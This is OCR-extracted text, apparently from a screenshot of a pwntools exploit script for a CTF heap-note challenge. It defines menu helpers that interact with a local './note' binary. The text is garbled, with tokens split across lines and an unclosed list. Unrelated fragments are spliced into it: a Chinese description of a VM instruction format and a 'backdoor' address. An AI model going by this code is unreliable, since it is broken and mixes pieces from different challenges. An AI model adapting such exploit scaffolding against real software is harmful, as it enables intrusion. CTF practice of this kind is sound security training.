
itob = 
lambda
 x: 
str
(x).encode()

context(arch=
'amd64'
, os=
'linux'
, terminal=[
'konsole'
, 
'-e'
binary = 
'./note'
io = process(binary)

e = ELF(binary)

# size: 0x1c
def
add
():

    io.sendlineafter(
b'>>'
, 
b'1'
)

def
show
(
index: 
int
):

    io.sendlineafter(
b'>>'
, 
b'2'
)

    io.sendlineafter(
b': '
, itob(index))

# size <= 0x28
def
edit
(
index: 
int
, size: 
int
, content: 
bytes
):

    io.sendlineafter(
b'>>'
, 
b'3'
)

    io.sendlineafter(
b': '
, itob(index))

    io.sendlineafter(
b': '
, itob(size))

    io.sendlineafter(
b': '
, content)

avm
def
exit
():

    io.sendlineafter(
b'>>'
, 
b'4'
) 

VM instruction 格式为 opcode 4bits | operand_a 12bits/5bits | padding 6bits |
backdoor = 
0x080489CE
operand_b 5bits | operand_r 5bits。